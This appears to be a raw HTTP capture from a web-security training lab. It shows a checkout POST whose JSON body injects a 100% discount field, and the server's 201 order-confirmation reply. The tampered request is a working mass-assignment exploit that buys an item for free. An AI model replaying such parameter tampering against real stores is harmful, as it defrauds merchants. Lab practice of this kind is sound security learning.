 POST /api/checkout HTTP/2
Host: 0a63001d0492abd781b81645001b0002.web-security-academy.net
Cookie: session=ZIDZGgVuCpJ9LO5VSECDlNtfDv7OVIdX
Content-Length: 155
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: text/plain;charset=UTF-8
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a63001d0492abd781b81645001b0002.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a63001d0492abd781b81645001b0002.web-security-academy.net/cart
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
{
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6